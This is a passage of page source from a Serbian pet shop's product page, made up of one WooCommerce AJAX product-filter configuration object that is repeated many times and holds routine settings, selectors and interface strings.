class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span 